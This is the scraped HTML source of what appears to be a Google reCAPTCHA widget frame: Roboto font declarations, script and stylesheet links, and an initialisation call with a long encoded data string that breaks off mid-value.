<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pKcH-dprGargg18SPHfkLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pKcH-dprGargg18SPHfkLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pKcH-dprGargg18SPHfkLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22d8ObwqA4w69Zw73CscOyw7zCg3B4RxvDp8OCdFlCXcKvw7c1MUXCisOPwoPCvAVFw5oifUkWwrYew7LCm8Kkwq8OwrDCu8O3wrxXwrQiw6JhF1/DpBlzIBF6w4w/VFFKHMK7woDDkBB5TF8nwqLDt8KrNw8mHkYJwofDj8Kdw6bCicOKwrAGw7TDj8OZwptdaMKYw5HDlcKbwrbCgF99w5jClMKPRcO/M8KRw7DDpcORSsODbDwgRgrDoSEVw7IqwrbDg03DqD7Ct8OKw5TDhBfDscOcfBXDqht+wr4/O8O0HkTDqFbCkGtHPMOcFDbCkgFww4DCtRcKw5HCqR/DoVtXwoJBfisdwoEUwoFAWCDDnm95dcORw4EVwr/DgsK+HMOyaMK1w5rDmsO1dnBmw67DncK0w4Nlw7DCs3PCssOMw4lKwqxsw4/DosOdw5kmQhfCpjgrwpIbw67DucO4wpcKNldwwpRhw4nDpxbCusOew6w6wqxLwqIYZcOhwp/[base64]/CoiDDicKjNMOaw61De8OlTnTCrMK+NWhhLcOLMmPDuMO2bTzCl8K1w4zDocOjD8KCMsKbdGJcBDjDs8KrJhPCs8KPw7/CisO8ZT7CrzcFFcKDDVLCp8O5w6AEMcKfw4tYE8KPIsKiw6jDtMKBwpTCssOxw4pWcMKIwo0sNSQGwqDCtMOXDihdejd5wpUPwoNWYcKGXsKow49zGcKawrM9w4NrwpbCslssw6Vow6Y/IXoowqzCsERGWsOhw7Jkw4QLw7VfQ8OHw5jDv8KVw4A8QcOBM0PDqgPDs8ORwonDkk/CqEPDo8KTw6TCmjvDui/DtgXDssKLwrvCr8OdAsKpw6k/[base64]/w7PClinCsQrCvMKfHQQhXiA4wpnCvHXDlgXCujXChsKsw7Aiwqgdw5NeAWR7SR7Ci0Qwwrciw65qw7XDozTDpSzDu8KaA1ZNw43DgsOqw4zCrCbCjcKfesOGw4d2wqIifjRvccKAw5rDrcOFwrLCs8KEAMO1RT/CsjB4wpDCusOUBMO4wp1NwodBIsOpw7dUflXCvcOfwoRHY8K3MiLCk8OLYSABXUA1eDfCpGl3G0fDt8OGGn1MRsOqfMKAw5XCiEnDssOow4cXw6jCq0/Ds8KSBVjCg8OkbsK/[base64]/[base64]/w6/DqgJsw4TCisKeSMObOFoWcHs4w7TDmDXDklt2eyjDkcOdScKOw4gkw6lJHcK7wpzDqSzDoj1Sw5QnWsObfMKZw6bCt35vwotYXSXDscKgw5DDm2vDjcOFwo1/w5Y/JHrCsWsMU1PCvGLCksKoKcOpacKDwpbCr8OUwopWGcOmwqR+SmbDhcO5GiPCrBtABX3DpMO1w6HDkcO5wo9Xwo/CtsKqw5lQw4lCw4Ynw73CjBRVw5U6wrkfw5A2RcKLWsKkRMKew7oRN8Knw6Z7f8Kxw5UZwo1vwrwxw7nDmMOgO8O8wqjCowwTwqxew4cfAC5kw6fDk8KYwpDDp13CocO3OcK+w6UhMMOBwpZScULCtMOrwqjCpCrCmsK/FsKsw5DDuErCucKWwqwXwrPDjj08YgsOVcOuw7MZwoDCksK/dMOlwqTDpcK4w73CmMOwLmACZMKRFMKWNwUIJEzCt2lwwrIVf3jDtsKKN8KzecKrwrc6wrDClHp5w6bCkMKGSsOOBiDCq8KDwpF4XwvCs8O8SVIkw7cQbsKcw4piw4XDmB/ClQLDmRLDusOWYcKYwrvDqTbCjMKIwrLDkgglOcKCecKww4fDnBXDuMKlZsOHw5HCpcKTGXNiwrzCiyTDsjXDlkQ+XMO3V1FrHcKew57CvsOiQWrCoA/DhAfDtsKOw6lsw4onOcOvwqnDl8O3w6t4w51PW8KRCn5NwoEWXnrDqcO9VMOew7nCnlYJBTbDqwvDqMK2w6/[base64]/[base64]/GwrCpi9sW8KeRxDCo8KWOUbDoMOUfsKWw65TwrrDsgLDm1/CtTfCoFzDgGfDksKwAB83w6tWw6kbSMK2L8KMfQFVPTbCow7Ckh/CkSbCv2DCl8Kpw4Rzwr7CoMKpCwzDpjTDi8KoLTDCphrDt8Ksw5QCF8KEBRUYw5nCqEXDtwvDhcKIYsO4wo/[base64]/DhMOSwopeKnHDlsOBw4YLbBXDrMOxZBF6wrYOVGRlBMOmw4/Cr8KJw4BWw6wtXn/Cm19TP8KZw5RfIcKOw7wQwrJTMcKRwqQXKlwJw6dQQMKbw6ZcwojCjsK+KnDChMKuRXgVw4kPwr5kXSXDr8OTa33CqiMGLW87eDdLwr9kX2fDsFfDhMOyPTRPV8KANMOTw6ZKBTjCk1PCiGQZw5UDdl/DpMOTworDgDHDuMOUf8OmwrMiCTNjNB3DpCJcwr/[base64]/CtFh9w67DrMOjwpU0Ry7DscOCZ8Khw7sTE8Oxw6PDtMOTw5jCgcKeOsOdwqHCn8KKawMXFQNKI0wxwqw8Qh1qG3QxD8KnNcOlSm/DkMOkDiMOwqbDnxrDocKiFcOeUcOgwqLCsVUGQzQVw4hsRcKYw49GXsOWw5vDqhPCgCo6wqvDjEBYwqxKNC4fw5HCh8KpbH7DpcKOSsOQR8KWLsOxw4XDlSfDj8O5J8K9MmLDqn/[base64]/CnnbCiljCh382FBgNE14WwqTCncK2woM2w6TDsMOkaQHCvsKhAhTDrg/DrhvDlRt6wrkaw63CrBRDw5jChwBOH3bCiShGRU/Cqy85w4fDqsORVMOUw5XCkMKnHsOvO8KLw74mw4tmwq/DmSbDqCM5wrDCvjFYwqjCiSDDrMO4H8OCOVJEFcK5KT0Ew5zCmcOyw7kAX8KsUDHCoRvCimrClcKNS1VwScOYw6XCtC/ChsOZwpTDn1BtUVDCjcO3wrLChsO/woHClTBGwonDjMOUwq1XwqQYw4AJAmgiw4bCksK3Bh/CnsKtcxvDtmzDusODOXJtwqdAwrJrw4dow7PDthwVw7osNcOtw4QlwrnDsSlLX8Owwp7CtMO+O8ONJhJ4W18XNQDCgMO7TMOZGcO3w7c3ZsKzD8O5SsKuK8KhwrLCoQPDuRNfRibCjcOFYmvDtcK2w4DCnsKEAQ/DjMKrLwxYRHnDmEZ/wrnCrcKWY8OwWsO8w4PCtBvCrncCw5TDjsK2Oz/Cv3IMYDPCsGoNKjxpTVjDiGhfwrgDw5ocZVRNw7JeM8K8YsKVHcOSwpfChcKKwrrCgkLChDZzw5dyw7A7AH3CnnTCj1c0DMOCw4s0VlHCucO/S8K0IMKjQ8KQLsKkw57DqzbDsmPDtEx9R8KtS8OFO8OUw5V2OTdbw65BSxdgZcKmQB4dNMKIVE0tw6rCmDUqMhFqEsO5wpUSZFfCjMOHVcOSwpvDojMvSsOTw7h9dsK/GiZPwrxiVzHChcO4dMO7wqzDoH/DjDd+w4tdYsKHwpnCpXF7dsKewpFkP8KXwrd6w6bDjcKIMSTCnMKrVU/[base64]/[base64]/[base64]/[base64]/wq9kw5vCux3CusKvQDV/wqBHwqnDt8K